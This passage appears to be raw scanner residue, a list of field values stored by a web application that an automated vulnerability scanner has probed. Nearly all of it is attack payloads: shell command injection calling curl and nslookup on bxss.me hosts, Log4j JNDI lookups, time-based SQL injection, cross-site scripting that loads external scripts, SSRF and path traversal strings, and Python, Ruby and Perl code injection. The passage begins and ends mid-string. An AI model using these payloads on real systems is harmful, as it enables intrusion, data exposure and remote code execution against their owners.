IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl 